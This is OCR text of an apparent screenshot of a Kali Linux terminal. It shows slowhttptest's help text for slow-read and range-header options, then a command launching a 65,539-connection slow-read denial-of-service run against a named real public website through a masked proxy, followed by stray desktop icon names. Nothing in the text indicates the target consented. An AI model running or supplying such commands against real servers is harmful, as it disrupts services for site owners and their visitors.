 root@kali: ~/Desktop/slowhttptest
File Edit View Search Terminal Help
-x bytes max length of each randomized name/value pair of
followup data per tick, e.g. -x 2 generates
X-xx: xx for header or &xx=xx for body, where x
is random character (32)
-f content-type value of Content-type header (application/x-www-form-urlencoded)
-m accept value of Accept header (text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5)
Probe/Proxy options:
-d host:port all traffic directed through HTTP proxy at host:port (off)
-e host:port probe traffic directed through HTTP proxy at host:port (off)
-p seconds timeout to wait for HTTP response on probe connection,
after which server is considered inaccessible (5)
Range attack specific options:
-a start left boundary of range in range header (5)
-b bytes limit for range header right boundary values (2000)
Slow read specific options:
-k num number of times to repeat same request in the connection. Use to
multiply response size if server supports persistent connections (1)
-n seconds interval between read operations from recv buffer in seconds (1)
-w bytes start of the range advertised window size would be picked from (1)
-y bytes end of the range advertised window size would be picked from (512)
-z bytes bytes to slow read from receive buffer with single read() call (5)
root@kali:~/Desktop/slowhttptest# slowhttptest -c 65539 -X -r 65539 -w 10 -y 20 -n 5 -z 32 -u http://www.bible-history.com/ -p 5 -l 350 -e x.x.x.x:8080 -g
kali.jpg
readhtml.
php
Kali.class
RED_HAWK
Kali.java
ridenum
Udemy